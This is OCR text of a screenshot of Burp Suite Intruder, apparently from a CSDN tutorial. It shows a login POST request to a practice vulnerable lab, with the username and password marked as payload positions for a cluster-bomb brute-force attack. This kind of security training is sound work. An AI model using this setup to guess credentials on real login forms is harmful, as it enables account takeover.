 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: pikaqiu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://pikaqiu/
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Cookie: PHPSESSID=1mf8am62bccc8u4a8a18387dob
Upgrade-Insecure-Requests: 1
username=§1231§&password=§1234§&vcode=addg2f&submit=Login
Add §
Clear §
Auto §
Refresh
CSDN @wyd2001